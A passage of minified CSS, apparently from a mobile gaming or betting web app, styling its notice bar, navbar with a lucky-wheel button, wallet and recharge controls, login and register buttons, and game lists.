forwards}body:not([theme=theme1]) .menu_item[data-v-6a220c98]{background:var(--main-color-10);border:1px solid #332b68;border-radius:.5rem}body:not([theme=theme1]) .menu_item .activite_bg[data-v-6a220c98]{background:var(--main-color-5);border:1px solid var(--main-color-4);border-radius:.5rem}.noticeBar__container[data-v-0dce0f9e]{display:flex;align-items:center;font-family:PingFang SC;font-size:.69rem;font-weight:500;line-height:.96rem;text-align:left;height:1.75rem;margin-top:.69rem;margin-bottom:0;background-size:contain;position:relative}.noticeBar__container>svg[data-v-0dce0f9e]{width:1.06rem;flex-shrink:0;height:auto;margin-right:.56rem}.noticeBar__container .noticeBar__container-body[data-v-0dce0f9e]{width:100%}.noticeBar__container .noticeBar__container-body .noticeBar__container-body-text[data-v-0dce0f9e]{height:1.75rem;line-height:1.75rem;display:flex;align-items:center;color:#ffffffd9}.noticeBar__container .noticeBar__container-body .van-swipe-item[data-v-0dce0f9e]{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;line-height:1!important;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all;margin:0!important;padding:0!important;display:flex!important;align-items:center!important}.noticeBar__container .noticeBar__container-body[data-v-0dce0f9e] .van-swipe{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;overflow:hidden;margin:0!important;padding:0!important}.noticeBar__container .noticeBar__container-body[data-v-0dce0f9e] .van-swipe-item{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;margin:0!important;padding:0!important;line-height:1!important;display:flex!important;align-items:center!important}.noticeBar__container .noticeBar__container-body .van-notice-bar[data-v-0dce0f9e]{height:1.75rem;padding:0;background:transparent}.noticeBar__container[data-v-0dce0f9e] :is(button){display:flex;align-items:center;justify-content:center;flex-shrink:0;gap:.13rem;width:5rem;height:1.63rem;margin-left:auto;color:#fff;border:none;border-radius:1rem;background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%)}.noticeBar__container :is(button) svg[data-v-0dce0f9e]{width:.75rem;height:auto}.noticeBar__container[data-v-0dce0f9e] .nav{display:flex;padding:0 1rem;justify-content:space-between}.noticeBar__container[data-v-0dce0f9e] .nav .left{display:flex;align-items:center;overflow:hidden;height:clamp(1.63rem,1.75rem,1.88rem);padding-top:clamp(.25rem,.375rem,.38rem);padding-bottom:clamp(1px,.156rem,.19rem);box-sizing:border-box}.noticeBar__container[data-v-0dce0f9e] .nav .left img{width:clamp(.81rem,.9375rem,1.06rem);height:clamp(1rem,1.125rem,1.25rem);margin-right:clamp(.19rem,.25rem,.31rem);margin-top:clamp(.13rem,.3rem,.38rem);flex-shrink:0;object-fit:contain}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box{height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;line-height:clamp(.88rem,1rem,1.13rem);background-size:100% 100%;min-width:clamp(12.5rem,13.75rem,15rem);padding-left:clamp(.25rem,.375rem,.5rem);padding-top:0!important;padding-bottom:0!important;margin:0!important;box-sizing:border-box;font-size:clamp(.56rem,.625rem,.69rem);line-height:clamp(.75rem,.875rem,1rem);color:#fff;overflow:hidden}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box .van-swipe-item{display:flex!important;align-items:center!important;justify-content:flex-start!important;height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;margin:0!important;padding:0!important}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box .van-swipe-item p{margin:0!important;padding:0!important;height:100%!important;max-height:clamp(.88rem,1rem,1.13rem)!important;display:flex!important;align-items:center!important;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.noticeBar__container[data-v-0dce0f9e] .nav .left .notify_box_xms{padding-top:0!important;padding-bottom:0!important;margin-top:clamp(.19rem,.1875rem,.19rem)!important;margin-bottom:0!important;height:clamp(.88rem,1rem,1.13rem)!important;max-height:clamp(.88rem,1rem,1.13rem)!important;min-height:clamp(.88rem,1rem,1.13rem)!important;overflow:hidden}.noticeBar__container[data-v-0dce0f9e] .nav .right{display:flex;align-items:center}.noticeBar__container[data-v-0dce0f9e] .nav .right img{height:1.13rem;width:1.13rem}.noticeBar__container[data-v-0dce0f9e] .nav .right img:nth-child(1){margin-right:1rem}body:not([theme=theme1]) .noticeBar__container[data-v-0dce0f9e]{border-top:1px solid;border-bottom:1px solid;border-image-slice:1}body:not([theme=theme1]) .noticeBar__container .nav .left .notify_box[data-v-0dce0f9e]{color:var(--main-color-2)}.urPKStyle .noticeBar__container .nav .left img[data-v-0dce0f9e]{margin-right:0!important;margin-left:.25rem}.navbar[data-v-40169f35]{--tip-background: url([data-uri]);--tip-color: #fdd629;--content-background: #560100;--content-btn-color: #560100}body[theme=theme2] .navbar[data-v-40169f35]{--tip-background: url([data-uri]);--tip-color: #1d174d;--content-background: #2c236c;--content-btn-color: #362d76}.navbar[data-v-40169f35]{z-index:100;flex:none}.navbar .app-down[data-v-40169f35]{width:100%;display:flex;align-items:center;justify-content:space-between;padding:.5rem 1rem 0;color:#fff}.navbar .app-down .app-down-left[data-v-40169f35]{flex-shrink:0;display:flex;align-items:center;flex-direction:column;justify-content:center}.navbar .app-down .app-down-left img[data-v-40169f35]{display:block}.navbar .app-down .app-down-left .down-app-popup-content-logo[data-v-40169f35]{width:2.75rem;height:2.75rem}.navbar .app-down .app-down-info[data-v-40169f35]{flex:1;width:0;min-width:0;padding:0 .63rem;box-sizing:border-box}.navbar .app-down .app-down-info .info-text[data-v-40169f35]{width:100%;font-size:.88rem;font-weight:300;color:#fdf09c}.navbar .app-down .app-down-info .star[data-v-40169f35]{width:4.63rem;height:.81rem;margin-top:.63rem}.navbar .app-down .app-down-right[data-v-40169f35]{flex-shrink:0;display:flex;align-items:center;justify-content:center}.navbar .app-down .down-app-popup-content-btn[data-v-40169f35]{flex-shrink:0;margin-right:.63rem;padding:0 .63rem 0 1.88rem;animation:heartbeat .5s ease-in-out infinite;height:1.63rem;border-radius:1.25rem;font-size:.88rem;font-weight:500;color:var(--content-btn-color);text-align:center;line-height:1.63rem;position:relative;background-image:var(--tip-background),linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);background-size:1.06rem 1.06rem,100% 100%;background-repeat:no-repeat,no-repeat;background-position:.63rem center,0 0}.navbar .navbar-fixed[data-v-40169f35]{position:fixed;top:0;left:50%;z-index:100;width:100%;max-width:var(--app-width);user-select:none;transform:translate(-50%);background:#360207}@media screen and (max-width: 600px){.navbar .navbar-fixed[data-v-40169f35]{left:0;transform:translate(0)}}.navbar .navbar-fixed.navbar__color[data-v-40169f35]{background:linear-gradient(to bottom,#250d09,#1b0b0c)}.navbar .navbar-fixed .navbar__content[data-v-40169f35]{width:100%;padding:0 .88rem}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-40169f35]{display:flex;align-items:center;justify-content:center;height:100%}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-40169f35] :is(img){height:80%}.navbar .navbar-fixed .navbar__content .navbar__content-left .logo[data-v-40169f35]{width:7.5rem;height:1.81rem}.navbar .navbar-fixed .navbar__content .navbar__content-center[data-v-40169f35]{color:#333;font-size:.88rem;line-height:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-center .navbar__content-title[data-v-40169f35]{color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right[data-v-40169f35]{display:flex;align-items:center;flex-direction:row}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .message[data-v-40169f35]{position:relative;display:flex;flex-flow:row nowrap}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .message .redPoint[data-v-40169f35]{position:absolute;right:-.38rem;top:-.5rem;font-size:.63rem;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .isAppStyle[data-v-40169f35]{margin-left:.63rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService[data-v-40169f35]{width:3.88rem;height:2.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService img[data-v-40169f35]{width:100%;height:100%}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel[data-v-40169f35]{display:flex;flex-direction:column;align-items:center;position:relative}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-40169f35]{position:absolute;right:.25rem;top:.13rem;font-size:.63rem;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text[data-v-40169f35]{width:100%;transform:translateY(-.63rem);background:linear-gradient(180deg,#fff0a4 0%,#d79446 100%);font-size:.81rem;font-weight:700;line-height:.96rem;text-align:center;margin-top:-.94rem;-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.6px #9f1103}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text-xms[data-v-40169f35]{transform:translateY(-.19rem)}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]{font-family:Noto Sans SC;font-size:.63rem;font-weight:700;position:absolute;top:2.06rem;margin-left:-.5rem;background-image:linear-gradient(180deg,#fff0a4,#d79446);-webkit-background-clip:text;background-clip:text;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #a91809;color:transparent}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .down[data-v-40169f35]{width:1.63rem;height:1.63rem;margin-top:-.25rem;margin-left:1.63rem;font-size:.88rem}.svg-mail-icon[data-v-40169f35]{width:1.88rem;height:1.88rem;color:#fff}.svg-download-icon[data-v-40169f35]{width:1.63rem;height:1.63rem;color:#fff;margin-left:.5rem}body:not([theme=theme1]) .navbar .navbar-fixed[data-v-40169f35]{background:#0d0351}body:not([theme=theme1]) .navbar .navbar-fixed.navbar__color[data-v-40169f35]{background:linear-gradient(to bottom,#10174d,#0c0c2e)}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel #luckyWheel[data-v-40169f35]{background-size:100% 100%;height:2.13rem;width:2.31rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text[data-v-40169f35]{background:var(--gradient-color-1);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:1px var(--main-color-2);margin-top:0}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .text-xms[data-v-40169f35]{transform:translateY(-1.13rem)}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]{top:1.81rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .turnNumber[data-v-40169f35]:before{content:attr(data-text);position:absolute;left:0;top:0;z-index:-1;-webkit-text-stroke:.13rem #4740b3;color:transparent}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .customerService img[data-v-40169f35]{margin-top:-.31rem}body:not([theme=theme1]) .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-40169f35]{right:.25rem;top:-.38rem}.urPKStyle .redPoint[data-v-40169f35]{right:unset!important;left:-.13rem;border-radius:.88rem .88rem 0px!important}.urPKStyle .down-app-popup-content-btn[data-v-40169f35]{margin-right:0!important;margin-left:.63rem}.urPKStyle .navbar__content-left[data-v-40169f35]{left:0!important;right:.88rem;justify-content:flex-start!important}.urPKStyle .navbar__content-right[data-v-40169f35]{right:unset!important;left:.88rem}.urPKStyle .luckyWheel[data-v-40169f35]{margin-left:.31rem}.urPKStyle .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-40169f35]{left:-3.13rem;top:-.44rem;border-radius:.88rem .88rem 0px}.urPKStyle .redPointLuckyWheel-ur[data-v-40169f35]{right:unset!important;left:0!important;top:.19rem!important}.back-top_home.van-back-top{width:auto;height:auto;background-color:#00000080;padding:.31rem .38rem}.back-top_home.van-back-top .icon{width:1.63rem;height:1.63rem;margin-right:.13rem}.back-top_home.van-back-top .text{font-size:.75rem;font-weight:600;color:#fff}@media screen and (min-width: 600px){.back-top_home.van-back-top{right:calc(50% - 184px)!important}}.hide-floating .round-activity-popup[data-v-2fae7edc]{transform:scale(0)}.round-activity-popup[data-v-2fae7edc]{position:absolute;right:1.25rem;bottom:9.13rem;z-index:9;transition:all .35s}.activity-img[data-v-2fae7edc]{width:100%;height:100%;display:block;pointer-events:none}.urPKStyle .round-activity-popup[data-v-2fae7edc]{left:1.25rem;right:unset!important}.urPKStyle .round-activity-popup .swipe-container[data-v-2fae7edc]{direction:ltr}.hide-floating .collapse-button[data-v-4300ba73]{opacity:0;transform:translate(100%)}.collapse-button[data-v-4300ba73]{position:absolute;right:0;bottom:20.63rem;z-index:9;width:2rem;height:2rem;background:rgba(255,255,255,.3);border-radius:2.25rem 0 0 2.25rem;transition:all .35s}.collapse-button img[data-v-4300ba73]{width:1.13rem;height:1.13rem;display:block;transform:rotate(180deg) translate(-.13rem)}.collapse-button.is-collapse img[data-v-4300ba73]{transform:rotate(0)}.urPKStyle .hide-floating .collapse-button[data-v-4300ba73]{transform:translate(-100%)}.urPKStyle .collapse-button[data-v-4300ba73]{left:0;right:unset!important;border-radius:0 2.25rem 2.25rem 0}.home_page[data-v-f9bf5041]{padding:0 1rem .31rem;display:flex;flex-direction:column;min-height:calc(100 * var(--vh));background-size:cover;background-repeat:no-repeat;background-attachment:fixed!important;background-position:center 4.06rem!important}.home_page .game[data-v-f9bf5041]{display:flex;min-height:0;flex:1}.home_page .loading-placeholder[data-v-f9bf5041]{display:flex;align-items:center;justify-content:center;height:6.25rem;color:#999;font-size:.88rem}.home_page .my-swipe[data-v-f9bf5041]{height:auto;aspect-ratio:342/103;border-radius:.5rem;box-sizing:border-box}.home_page .my-swipe[data-v-f9bf5041] :is(img){width:100%;height:100%;filter:drop-shadow(0 1px 1px rgba(208,208,237,.36))}.home_page .userInfo__container-content[data-v-f9bf5041]{display:flex;align-items:center;justify-content:space-between;width:100%;margin-top:.63rem;margin-bottom:.88rem}.home_page .userInfo__container-content .userInfo__container-content-wrapper[data-v-f9bf5041]{display:flex;justify-content:flex-start}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar[data-v-f9bf5041]{position:relative;width:3.25rem;height:3.31rem;display:flex;flex-direction:column;margin-right:.63rem;object-fit:cover}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .border[data-v-f9bf5041]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;background-position:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatarBorder-4ac438f9.png) no-repeat center center;background-size:100% auto}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .userAvatar[data-v-f9bf5041]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:50%;object-fit:cover}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .vip[data-v-f9bf5041]{position:absolute;bottom:0;z-index:10;width:2.94rem;height:.88rem;transform:translate(-50%,.5rem);left:50%}.home_page .userInfo__container-content .userInfo__container-content__name[data-v-f9bf5041]{display:flex;flex-direction:column;justify-content:space-around;padding:.38rem 0}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041]{--van-dropdown-menu-height: 1.25rem;--van-dropdown-menu-background: transparent;--van-dropdown-menu-title-text-color: #fff;--van-dropdown-menu-title-active-text-color: #fff;--van-cell-background: transparent;--van-popup-background: #4f0a0a;--van-cell-text-color: #b06e73;--van-dropdown-menu-option-active-color: #fff;--van-dropdown-menu-option-disabled-color: #b06e73;display:flex;justify-content:flex-start;align-items:center;color:#fff;font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:1.23rem;text-align:left}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup{width:14.75rem;left:50%;transform:translate(-50%);border-radius:.5rem}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell{font-size:.75rem}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell .van-icon{display:flex;align-items:center}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-icon-success{display:none!important}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell--clickable:active{background-color:transparent}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell:after{border-bottom:1px solid rgba(120,46,50,.6)}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell__value{display:none}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-dropdown-menu__title:after{left:0;right:auto;margin-left:0;margin-right:.25rem;border-color:transparent transparent #d9d9d9 #d9d9d9}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f9bf5041] .van-overlay{background:transparent}.home_page .userInfo__container-content .userInfo__container-content__name .balance[data-v-f9bf5041]{display:flex;color:#fffe7d;font-size:.94rem;font-weight:700;line-height:1.09rem;text-align:left;letter-spacing:.13rem}.home_page .userInfo__container-content .wallet[data-v-f9bf5041]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:left;color:#fff}.home_page .btn[data-v-f9bf5041]{position:fixed;left:50%;bottom:6.25rem;transform:translate(-50%);height:2.63rem;display:flex;align-items:center;justify-content:center;z-index:2}.home_page .btn .left[data-v-f9bf5041]{padding-right:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background:linear-gradient(180deg,var(--main-color-2) 0%,var(--main-color-3) 100%);padding-left:.63rem;border-top-left-radius:1.88rem;border-bottom-left-radius:1.88rem}.home_page .btn .left .line[data-v-f9bf5041]{position:absolute;top:.38rem;right:2.63rem;height:2rem}.home_page .btn .left .icon[data-v-f9bf5041]{width:1.63rem;height:1.63rem}.home_page .btn .left .text[data-v-f9bf5041]{font-weight:700;font-size:.75rem;line-height:.75rem;color:#fff;text-shadow:0 1px 1px rgba(71,129,255,.5);margin-left:.38rem;text-wrap:nowrap}.home_page .btn .right[data-v-f9bf5041]{height:100%;display:flex;align-items:center;background:linear-gradient(180deg,var(--main-color-2) 0%,var(--main-color-3) 100%);padding-right:2.63rem;border-top-right-radius:1.88rem;border-bottom-right-radius:1.88rem}.home_page .btn .right .close[data-v-f9bf5041]{position:absolute;top:.13rem;right:.13rem;font-size:1.75rem;margin:.38rem}.home_page .recharge-btn[data-v-f9bf5041]{position:relative}.home_page .recharge-btn .rt-bubble[data-v-f9bf5041]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.5rem;right:.5rem;transform:translate(100%)}.home_page .login-btn[data-v-f9bf5041]{min-width:3.88rem;width:fit-content;white-space:nowrap;height:1.75rem;color:#7b1801;line-height:1.75rem;margin-right:.75rem;padding:0 .63rem;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid linear-gradient(180deg,#a60f00,#530002)}.home_page .register-btn[data-v-f9bf5041]{min-width:3.88rem;width:fit-content;white-space:nowrap;height:1.75rem;color:#fff;line-height:1.75rem;margin-right:.75rem;padding:0 .63rem;border-radius:.25rem;background:linear-gradient(180deg,#75020f,#5d000a)}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .border[data-v-f9bf5041]{border:1px solid var(--main-color-4);border-radius:50%;background:none}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f9bf5041]{color:var(--main-color-2);--van-dropdown-menu-title-text-color: #fff;--van-dropdown-menu-title-active-text-color: #fff;--van-popup-background: #0d0352;--van-cell-text-color: #ffffff;--van-dropdown-menu-option-active-color: #0c97f6;--van-dropdown-menu-option-disabled-color: #ffffff}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell:after{border-bottom:1px solid rgba(207,202,242,.3)}body:not([theme=theme1]) .home_page .userInfo__container-content .balance[data-v-f9bf5041]{color:var(--main-color-2)}body:not([theme=theme1]) .home_page .wallet[data-v-f9bf5041]{color:var(--main-color-2)}body:not([theme=theme1]) .home_page .register-btn[data-v-f9bf5041]{color:#fff;background:linear-gradient(180deg,#b9b9b9,#787878)}body:not([theme=theme1]) .home_page .login-btn[data-v-f9bf5041]{color:#fff;background:linear-gradient(180deg,#4a39ad 97%,#251e5e)}.urPKStyle .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f9bf5041] .van-popup .van-cell{text-align:right}.urPKStyle .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f9bf5041] .van-icon__image{margin-left:.38rem}.urPKStyle .recharge-btn[data-v-f9bf5041],.urPKStyle .userInfo__container-content__avatar[data-v-f9bf5041]{margin-right:0!important;margin-left:.63rem}.urPKStyle .recharge-btn .rt-bubble[data-v-f9bf5041]{border-radius:.88rem .88rem 0;right:4.5rem!important}.allOnlineGames-warp[data-v-cdf4c603]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-cdf4c603]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-cdf4c603]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-cdf4c603]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-cdf4c603]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-cdf4c603]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-cdf4c603]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-cdf4c603]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-cdf4c603]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-cdf4c603]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-cdf4c603]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-cdf4c603]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-cdf4c603]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-cdf4c603]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-cdf4c603]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-cdf4c603]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-cdf4c603]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-cdf4c603]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-cdf4c603]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-cdf4c603]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-cdf4c603]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-cdf4c603]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-cdf4c603]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-cdf4c603]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-cdf4c603]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-cdf4c603]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-cdf4c603]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-cdf4c603]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-cdf4c603]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-cdf4c603]{box-shadow:none}.game_img_view[data-v-cdf4c603]{position:relative;display:block}.game_img_view[data-v-cdf4c603]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}html.urPKStyle .allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]{direction:ltr}.allOnlineGames-warp[data-v-77430aba]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-77430aba]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-77430aba]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-77430aba]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-77430aba]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-77430aba]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-77430aba]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-77430aba]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-77430aba]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp 